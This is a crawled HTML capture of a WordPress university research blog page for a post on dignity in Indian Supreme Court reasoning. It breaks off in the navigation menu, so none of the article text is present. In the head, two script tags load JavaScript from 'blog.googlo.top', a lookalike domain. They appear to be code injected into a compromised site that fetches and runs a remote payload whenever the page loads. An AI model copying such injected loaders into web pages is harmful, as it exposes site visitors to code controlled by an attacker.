

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/de-valuing-dignity-three-risks-of-dignity-inflation-in-the-indian-supreme-courts-reasoning/
body_size: 10765
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>(De) valuing dignity: three risks of dignity inflation in the Indian Supreme Court’s reasoning &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; (De) valuing dignity: three risks of dignity inflation in the Indian Supreme Court’s reasoning Comments Feed" href="https://research.jgu.edu.in/de-valuing-dignity-three-risks-of-dignity-inflation-in-the-indian-supreme-courts-reasoning/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/7826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/de-valuing-dignity-three-risks-of-dignity-inflation-in-the-indian-supreme-courts-reasoning/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=7826' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fde-valuing-dignity-three-risks-of-dignity-inflation-in-the-indian-supreme-courts-reasoning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fde-valuing-dignity-three-risks-of-dignity-inflation-in-the-indian-supreme-courts-reasoning%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-7826 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6946cb0394b09" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-6946cb0394b0a" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
